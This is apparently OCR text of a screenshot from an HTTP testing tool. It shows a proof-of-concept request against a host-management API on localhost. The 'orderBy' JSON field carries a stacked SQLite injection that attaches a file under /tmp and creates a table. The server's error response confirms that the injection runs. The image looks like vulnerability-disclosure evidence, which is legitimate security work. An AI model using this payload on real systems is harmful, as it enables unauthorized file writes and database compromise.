 Request
数据包扫描 美 化 热加载 构造请求
1 POST /api/v1/hosts/command/search HTTP/1.1
2 Host ? : localhost:10086
3 Connection: keep-alive
4 Content-Length auto : 0
5 Accept-Language: zh
6 Accept: application/json, text/plain, */*
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
8 Cookie: psession=
9 Origin: http://localhost:10086
10 Referer: http://localhost:10086/
11 Content-Type: application/json
12 Accept-Encoding: gzip, deflate, br, zstd
13
14 {
15 "page":1,
16 "pageSize":10,
17 "groupID":0,
18 "orderBy":"3;ATTACH DATABASE '/tmp/randstr.txt' AS test;create TABLE test.exp
(data text);create TABLE test.exp (data text);drop table test.exp;",
19 "order":"ascending",
20 "name":"a"
21 }
Responses 102bytes / 49ms
美化 编码 请输入定位响应 详 情
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json; charset=utf-8
4 Date: Mon, 15 Sep 2025 07:55:16 GMT
5 Content-Length: 102
6
7 {"code":500,"message":"服务内部错误: SQL logic error: table exp already
exists (1)","data":null}